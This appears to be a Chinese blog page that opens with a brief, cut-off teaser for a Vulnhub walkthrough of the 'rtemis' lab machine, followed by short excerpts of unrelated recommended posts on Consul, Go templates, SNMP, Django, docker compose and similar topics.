Vulnhub实战-rtemis靶机 下载地址:http://www.vulnhub.com/entry/r-temis-1,649/ 描述 通过描述我们知道这个靶机有两个flag 主机发现 通过nm ...

随机推荐

- Consul 入门-运行

HashiCorp Consul 是由 HashiCorp 公司开发的,它是一家专注于 DevOps 工具链的公司,旗下的明星级产品包括 Vagrant.Terraform.Vault.Nomad 以 ...

- VS2017 提示找不到某个.dll库,或某个dll库丢失,原因

可能因为那个dll的确不存在 可能因为需要在环境变量->系统环境变量->添加该dll所在目录

- golang 模板 html/template与text/template

html模板生成: html/template包实现了数据驱动的模板,用于生成可对抗代码注入的安全HTML输出.它提供了和text/template包相同的接口,Go语言中输出HTML的场景都应使用t ...

- SNMP协议之序言

最近两周公司分配一个任务:使用snmp协议做一个网管,来配置我们的产品.这可以说是我第一次听说这个协议,我问了一下周围的同事这是个什么协议,同事说"简单网络管理协议",其实这个协议 ...

- openswan发送状态机分析

openswan发送状态机分析 1. 函数调用关系 2. 函数说明 如果按用户空间.内核空间划分的话,此部分代码更多是运行在内核空间的. 2.1 ipsec_tunnel_init_devices() ...

- Linux从头学12:读完这篇【特权级】文章,你就比别人更“精通”操作系统!

作 者:道哥,10+年嵌入式开发老兵,专注于:C/C++.嵌入式.Linux. 关注下方公众号,回复[书籍],获取 Linux.嵌入式领域经典书籍:回复[PDF],获取所有原创文章( PDF 格式). ...

- 技术栈:springboot2.x,vue,activiti5.22,mysql,带工作流系统

前言 activiti工作流,企业erp.oa.hr.crm等审批系统轻松落地,请假审批demo从流程绘制到审批结束实例. 一.项目形式 springboot+vue+activiti集成了activ ...

- 洛谷P1090——合并果子(贪心)

https://www.luogu.org/problem/show?pid=1090 题目描述 在一个果园里,多多已经将所有的果子打了下来,而且按果子的不同种类分成了不同的堆.多多决定把所有的果子合 ...

- Django学习day12随堂笔记

每日测验 """ 1.什么是cookie和session,你能描述一下它们的由来和工作机制吗(切勿糊弄,敷衍了事) 2.django中如何操作cookie和session ...

- 记一次docker compose的低级错误

记一次docker compose的低级错误 问题 今天在学习dockercompose的时候,启动docker compose up,结果却出现异常 Error response from da ...